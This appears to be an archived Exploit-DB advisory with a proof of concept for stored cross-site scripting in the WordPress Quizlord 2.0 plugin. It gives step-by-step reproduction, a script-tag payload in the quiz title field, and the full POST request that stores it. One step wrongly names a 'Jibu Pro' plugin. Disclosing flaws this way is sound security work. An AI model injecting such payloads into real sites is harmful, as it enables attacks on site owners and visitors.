 EDB-ID: 45307 Author: Renos Nikolaou Published: 2018-08-30
CVE: N/A Type: Webapps Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: Cross-Site Scripting (XSS)
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 # Exploit Title: WordPress Plugin Quizlord 2.0 - Cross-Site Scripting
2 # Date: 2018-08-29
3 # Exploit Author: Renos Nikolaou
4 # Software Link: https://downloads.wordpress.org/plugin/quizlord.zip
5 # Version: 2.0
6 # Tested on: Kali Linux
7 # CVE: N/A
8 # Description : Quizlord is prone to Stored Cross Site Scripting vulnerabilities
9 # because it fails to properly sanitize user-supplied input.
10
11 # PoC - Stored XSS - Parameter: title
12 # 1) Login as a user who have access to Jibu Pro plugin.
13 # 2) Quizlord --> Add a Quiz.
14 # 3) At the title type: poc"><script>alert(1)</script>  , then fill the remaining fields and click Save.
15 #   (The first pop-up will appear. Also keep note of the shortcode: [quizlord id="#"])
16 # 4) Copy the Shortcode [quizlord id="#"] into any post or page and visit the it via browser.
17
18 # Post Request (Step 3):
19
20 POST /wordpress/wp-admin/admin.php HTTP/1.1
21 Host: domain.com
22 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
23 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
24 Accept-Language: en-US,en;q=0.5
25 Accept-Encoding: gzip, deflate
26 Referer: http://domain.com/wordpress/wp-admin/admin.php?page=quizlord
27 Cookie: wordpress_295cdc576d46a74a4105db5d33654g45
28 Connection: close
29 Upgrade-Insecure-Requests: 1
30 Content-Type: application/x-www-form-urlencoded
31 Content-Length: 188
32
33 action=ql_insert&title=poc"><script>alert(1)
</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库